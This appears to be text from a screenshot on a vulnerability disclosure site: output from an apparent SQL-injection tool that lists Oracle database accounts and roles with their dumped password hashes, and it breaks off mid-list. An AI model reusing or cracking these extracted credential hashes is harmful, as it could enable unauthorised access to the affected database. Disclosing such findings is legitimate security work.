 database management system users password hashes:
[*] _NEXT_USER [1]:
password hash: NULL
[*] ANONYMOUS [1]:
password hash: anonymous
[*] AQ_ADMINISTRATOR_ROLE [1]:
password hash: NULL
[*] AQ_USER_ROLE [1]:
password hash: NULL
[*] AUTHENTICATEDUSER [1]:
password hash: NULL
[*] BI [1]:
password hash: FA1D2B85B70213F3
[*] CONNECT [1]:
password hash: NULL
[*] CTXAPP [1]:
password hash: NULL
[*] CTXSYS [1]:
password hash: 71E687F036AD56E5
[*] DBA [1]:
password hash: NULL
[*] DBSNMP [1]:
password hash: 52C00DAC83F83777
[*] DELETE_CATALOG_ROLE [1]:
password hash: NULL
[*] DIP [1]:
password hash: CE4A36B8E06CA59C
[*] DMSYS [1]:
password hash: BFBA5A553FD9E28A
[*] EJBCLIENT [1]:
password hash: NULL
[*] EMCENTER [1]:
password hash: 4322E22C5E710005
[*] EXECUTE_CATALOG_ROLE [1]:
password hash: NULL
[*] EXFSYS [1]:
password hash: 66F4EF5650C20355
[*] EXP_FULL_DATABASE [1]:
www.wooyun.org